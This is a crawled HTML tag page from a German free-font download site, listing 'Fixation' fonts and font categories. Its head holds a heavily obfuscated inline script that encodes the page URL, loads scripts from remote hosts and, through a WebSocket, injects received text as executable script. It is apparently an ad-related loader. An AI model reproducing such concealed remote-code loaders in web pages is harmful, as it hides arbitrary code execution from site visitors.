

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://de.ffonts.net/tag/0/fixation
body_size: 13928
content:
<!doctype html>
<html  lang="de">
<head>
  <meta charset="utf-8">
  <title>fixation Schriftart Herunterladen</title>
  <meta name="description" content="fixation Schriftart Herunterladen auf FFonts.net wie Morbid Fixation, Fixation Light, Fixation Grunged Italic, Fixation Regular, Fixation Italic, Fixation Grunged Regular, Fixation Bold" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script>


<META NAME="ROBOTS" CONTENT="FOLLOW"><link rel="canonical" href="https://de.ffonts.net/tag//fixation" />
<link rel="alternate" href="https://www.ffonts.net/tag//fixation" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/tag//fixation" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/tag//fixation" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/tag//fixation" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/tag//fixation" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/tag//fixation" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/tag//fixation" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/tag//fixation" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/tag//fixation" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/tag//fixation" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/tag//fixation" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/tag//fixation" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://de.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Schriftart">3D Schriftart</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Schriftart">50s Schriftart</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Schriftart">60s Schriftart</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Schriftart">80s Schriftart</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquitäten Schriftart">Antiquitäten Schriftart</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Schriftart">Art Deco Schriftart</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Schriftart">Art Nouveau Schriftart</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asien Schriftart">Asien Schriftart</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletisch Schriftart">Athletisch Schriftart</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Grund Schriftart">Grund Schriftart</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Kaputt Schriftart">Kaputt Schriftart</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble-Buchstaben Schriftart">Bubble-Buchstaben Schriftart</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Kalligraphische Schriftart">Kalligraphische Schriftart</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Hauptstadt Schriftart">Hauptstadt Schriftart</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Autos Schriftart">Autos Schriftart</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Karton Schriftart">Karton Schriftart</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Weihnachten Schriftart">Weihnachten Schriftart</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Klassiker Schriftart">Klassiker Schriftart</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Komik Schriftart">Komik Schriftart</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Rechner Schriftart">Rechner Schriftart</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Verrückt Schriftart">Verrückt Schriftart</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Lockig Schriftart">Lockig Schriftart</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Dekorative Schriftart">Dekorative Schriftart</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Schriftart">Dingbats Schriftart</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Verzerrte Erodiert Schriftart">Verzerrte Erodiert Schriftart</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Getupft Schriftart">Getupft Schriftart</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Trieflig Schriftart">Trieflig Schriftart</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Ostern Schriftart">Ostern Schriftart</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Berühmte Schriftart">Berühmte Schriftart</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Phantasie Schriftart">Phantasie Schriftart</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Schriftart">Farsi Schriftart</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Außen Schriftart">Außen Schriftart</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle Schriftart">Formelle Schriftart</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Feige Schriftart">Feige Schriftart</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristisch Schriftart">Futuristisch Schriftart</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotisch Schriftart">Gotisch Schriftart</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Schriftart">Graffiti Schriftart</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Schriftart">Halloween Schriftart</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handschriftliche Schriftart">Handschriftliche Schriftart</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Schriftart">Hi-tech Schriftart</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Schriftart">Hindi Schriftart</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Urlaub Schriftart">Urlaub Schriftart</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Schriftart">Horror Schriftart</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Bilder &amp; Symbole Schriftart">Bilder &amp; Symbole Schriftart</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriell Schriftart">Industriell Schriftart</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kitz Schriftart">Kitz Schriftart</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dreckig Schriftart">Dreckig Schriftart</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militär Schriftart">Militär Schriftart</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Verschiedenes Schriftart">Verschiedenes Schriftart</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Schriftart">Moderne Schriftart</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Film Schriftart">Film Schriftart</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Schriftart">Musical Schriftart</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nicht-lateinische Schriftart">Nicht-lateinische Schriftart</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Schriftart">Old Fashioned Schriftart</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Überblick Schriftart">Überblick Schriftart</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Bildpunkt Schriftart">Bildpunkt Schriftart</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Schriftart">Professional Schriftart</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Schriftart">Quirky Schriftart</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regelmäßige Schriftart">Regelmäßige Schriftart</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Schriftart">Retro Schriftart</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Schriftart">Rock Schriftart</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Runde Schriftart">Runde Schriftart</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Grotesk Schriftart">Grotesk Schriftart</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction Schriftart">Science-Fiction Schriftart</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Schriftart">Script Schriftart</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serife Schriftart">Serife Schriftart</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport Schriftart">Sport Schriftart</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Schablone Schriftart">Schablone Schriftart</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stilvolle Schriftart">Stilvolle Schriftart</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technische Schriftart">Technische Schriftart</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Schriftart">TV Show Schriftart</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Schreibmaschine Schriftart">Schreibmaschine Schriftart</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Schriftart">Uncategorized Schriftart</a><span class="circled blk">110010</span></li><li><a href="/Valentine.html"  title="Valentinskarte Schriftart">Valentinskarte Schriftart</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wellig Schriftart">Wellig Schriftart</a><span class="circled blk">9</span></li></ul>
